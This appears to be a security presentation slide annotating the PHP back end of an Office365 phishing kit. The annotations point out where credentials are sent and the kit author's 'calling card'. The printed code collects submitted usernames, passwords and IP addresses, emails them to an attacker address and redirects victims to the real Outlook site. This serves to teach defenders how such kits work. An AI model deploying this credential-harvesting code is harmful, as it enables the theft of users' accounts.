 Where credentials
are sent
The “calling card” of
whoever made the kit
DUO
<?
$ip = getenv("REMOTE_ADDR");
$message .= "----------- ! +Account infoS+ !
-----------\n";
$message .= "Email Address :
".$_POST['username']."\n";
$message .= "Password :
".$_POST['passwd']."\n";
$message .= "IP Address : ".$ip."\n";
$message .= "----------- ! +nJoY+ !
-----------\n";
$send = "badguy@gmail.com";
$subject = "Office365 logs xD $ip";
$headers = "From: xPhishing_Dudex@gmail.com";
$headers .= $_POST['eMailAdd']."\n";
$headers .= "MIME-Version: 1.0\n";
$arr=array($send, $IP);
foreach ($arr as $send)
mail($send,$subject,$message,$headers);
header("Location:
https://outlook.office.com");
?>